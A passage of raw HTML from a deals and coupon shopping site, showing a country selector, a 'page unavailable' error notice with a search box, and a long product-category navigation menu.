						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<!-- BEGIN privacy policy -->
	<feedback class="feedback-error">
	
		<div class="container">
	        <div class="row">
	        
		        <div class="col-md-6">
		        	
		        	
		        		
		        		
		        			<h1>Page unavailable. We regret the inconvenience</h1>
		        		 
					
								
					<p class="text-muted mb-2"><strong>Post not found</strong> </p>
					
					
		        		
		        		
		        			<p class="mb-1">You may have clicked on an old link and the page was removed.</p>
		        		 
					
					
					<p class="mb-4">Try looking for something different, or click on the links below.</p>
					
					<form action="/en-us/search;jsessionid=4212124FA7F8A5ED441BD39F8A31908B.br" method="GET" class="searchbox">
						<input type="hidden" name="isq" value="true"/>
						<input type="text" name="q" class="query" value=""/>
						<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
					</form>
		        </div>
		        
		        <div class="col-md-6 text-center">
		        	<img class="img-fluid mt-3" src="/assets/www/image/error_robot.png" />
		        </div>
	        </div>
        </div>

    </feedback>
	<!-- END privacy policy -->
	
	<!-- BUILD widgets -->
	




<categories>
	<div class="container">
		<div class="categories-row row">
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Clothing & Accessories">
						<div class="cat-parent" data-id="300000">
							<span class="icon"><i class="ic ic-fashion"></i></span>
							<span class="name">Clothing & Accessories</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Computers & Software">
						<div class="cat-parent" data-id="300034">
							<span class="icon"><i class="ic ic-computers"></i></span>
							<span class="name">Computers & Software</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Electronics">
						<div class="cat-parent" data-id="300102">
							<span class="icon"><i class="ic ic-electronics"></i></span>
							<span class="name">Electronics</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Entertainment">
						<div class="cat-parent" data-id="300151">
							<span class="icon"><i class="ic ic-artsandentertainment"></i></span>
							<span class="name">Entertainment</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Gifts, Gadgets & Toys">
						<div class="cat-parent" data-id="300174">
							<span class="icon"><i class="ic ic-shopping"></i></span>
							<span class="name">Gifts, Gadgets & Toys</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Health & Beauty">
						<div class="cat-parent" data-id="300215">
							<span class="icon"><i class="ic ic-beauty"></i></span>
							<span class="name">Health & Beauty</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Home & Garden">
						<div class="cat-parent" data-id="300234">
							<span class="icon"><i class="ic ic-houseandgarden"></i></span>
							<span class="name">Home & Garden</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Home Appliances">
						<div class="cat-parent" data-id="300311">
							<span class="icon"><i class="ic ic-household"></i></span>
							<span class="name">Home Appliances</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Jewellery">
						<div class="cat-parent" data-id="300345">
							<span class="icon"><i class="ic ic-jeweleryandwatches"></i></span>
							<span class="name">Jewellery</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Sports">
						<div class="cat-parent" data-id="300350">
							<span class="icon"><i class="ic ic-sportsandleisure"></i></span>
							<span class="name">Sports</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Telephones & Faxes">
						<div class="cat-parent" data-id="300382">
							<span class="icon"><i class="ic ic-phones"></i></span>
							<span class="name">Telephones & Faxes</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Travel">
						<div class="cat-parent" data-id="300396">
							<span class="icon"><i class="ic ic-travel"></i></span>
							<span class="name">Travel</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Vehicles, Parts and Accessories">
						<div class="cat-parent" data-id="300404">
							<span class="icon"><i class="ic ic-cars"></i></span>
							<span class="name">Vehicles, Parts and Accessories</span>
						</div>
						</a>
					</div>
				
			
		</div>
	</div>
	
	<div class="cat-subs">
		<div class="cat-header">
			<div class="container">
			<div class="row">
				<div class="col-12">
					
						
							<div class="cat-sub 300000">
								<a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a>
							</div>
						
					
						
							<div class="cat-sub 300034">
								<a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a>
							</div>
						
					
						
							<div class="cat-sub 300102">
								<a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a>
							</div>
						
					
						
							<div class="cat-sub 300151">
								<a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a>
							</div>
						
					
						
							<div class="cat-sub 300174">
								<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a>
							</div>
						
					
						
							<div class="cat-sub 300215">
								<a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a>
							</div>
						
					
						
							<div class="cat-sub 300234">
								<a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a>
							</div>
						
					
						
							<div class="cat-sub 300311">
								<a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a>
							</div>
						
					
						
							<div class="cat-sub 300345">
								<a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a>
							</div>
						
					
						
							<div class="cat-sub 300350">
								<a href="https://www.economagic.com.br/en-us/category/sports">Sports</a>
							</div>
						
					
						
							<div class="cat-sub 300382">
								<a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a>
							</div>
						
					
						
							<div class="cat-sub 300396">
								<a href="https://www.economagic.com.br/en-us/category/travel">Travel</a>
							</div>
						
					
						
							<div class="cat-sub 300404">
								<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a>
							</div>
						
					
				</div>
			</div>
			</div>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12 mt-2">
					<div class="card-columns">
						
							
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories--bags">Bags</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories--childrens-accessories">Children's Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories--mens-accessories">Men's Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories--womens-accessories">Women's Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing--girls-clothes">Girls' Clothes</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing--baby-clothes">Baby Clothes</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing--boys-clothes">Boys' Clothes</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-outerwear">Men's Outerwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-socks">Men's Socks</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-sportswear">Men's Sportswear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-underwear">Men's Underwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-suits">Men's Suits</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-swimwear">Men's Swimwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-tops">Men's Tops</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing--mens-trousers">Men's Trousers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes--childrens-footwear">Children's Footwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes--mens-footwear">Men's Footwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes--womens-footwear">Women's Footwear</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300000">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--womens-tops">Women's Tops</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--womens-trousers">Women's Trousers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--womens-dresses--skirts">Women's Dresses & Skirts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--womens-outerwear">Women's Outerwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--womens-sportswear">Women's Sportswear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--womens-suits">Women's Suits</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing--maternity">Maternity</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--cpus">CPUs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--computer-cases">Computer Cases</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--controller-cards">Controller Cards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--fans">Fans</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--tv-cards">TV Cards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--graphics-cards">Graphics Cards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--motherboards">Motherboards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--power-supplies">Power Supplies</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components--sound-cards">Sound Cards</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds--gps--sat-nav">GPS & Sat Nav</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds--pdas--accessories">PDAs & Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting--broadband">Broadband</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting--web-hosting">Web Hosting</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices--microphones">Microphones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices--webcams">WebCams</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices--headsets">Headsets</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices--joysticks-and-gaming">Joysticks and Gaming</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices--keyboards">Keyboards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices--mice">Mice</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--hardware--computers">Computers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--hardware--laptops">Laptops</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--hardware--monitors">Monitors</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--compact-flash">Compact Flash</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--other-memory">Other Memory</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--ram">RAM</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--sd-card">SD Card</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--smartmedia">SmartMedia</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--memory-card-reader">Memory Card Reader</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--memory-stick">Memory Stick</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--microdrive">Microdrive</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--multimedia-card">Multimedia Card</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--memory--xd-cards">XD Cards</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--computer-speakers">Computer Speakers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--laptop-bags">Laptop Bags</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--modems">Modems</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--printer-consumables">Printer Consumables</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--all-in-one-printers">All-In-One Printers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--cables">Cables</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--printers">Printers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals--scanners">Scanners</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--blank-media">Blank Media</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--cd-writers">CD Writers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--cd-rom-drives">CD-ROM Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--dat-drives">DAT Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--pen-drives">Pen Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--tape-drives">Tape Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--zip-drives">Zip Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--dvd-drives">DVD Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--dvd-writers">DVD Writers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--floppy-disk-drives">Floppy Disk Drives</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media--hard-drives">Hard Drives</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking--wireless-adapters">Wireless Adapters</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking--wireless-routers">Wireless Routers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking--bluetooth-adapters">Bluetooth Adapters</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking--hubs--switches">Hubs & Switches</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking--networking">Networking</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking--streaming-media-devices">Streaming Media Devices</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--cassette-decks">Cassette Decks</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--dj-equipment">DJ Equipment</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--hifi-speakers">HiFi Speakers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--minidisc-separates">MiniDisc Separates</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--amplifiers--receivers">Amplifiers & Receivers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--audio-systems">Audio Systems</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--cd-players">CD Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--cables--parts--power-supplies">Cables, Parts & Power Supplies</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--radios">Radios</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment--tuners">Tuners</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--dvd-players">DVD Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--dvd-recorders">DVD Recorders</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--hd-dvd-players">HD DVD Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--headphones">Headphones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--blu-ray-players">Blu-Ray Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--vcr-players">VCR Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--home-cinema">Home Cinema</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--projectors">Projectors</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--remote-controls">Remote Controls</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment--set-top-boxes--receivers">Set Top Boxes & Receivers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--photography--accessories">Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--photography--camcorders">Camcorders</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--photography--cameras">Cameras</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--photography--optical-devices">Optical Devices</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--photography--photo-development">Photo Development</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--accessories">Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--batteries">Batteries</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--mp3-players">MP3 Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--portable-cd-players">Portable CD Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--portable-cassette-players">Portable Cassette Players</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--portable-minidisc">Portable MiniDisc</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--portable-radios">Portable Radios</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio--stereos">Stereos</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--3d-tv">3D TV</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--combi-tvs">Combi TVs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--lcd-tv">LCD TV</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--standard-(4:3)-tv">Standard (4:3) TV</a></li>
											
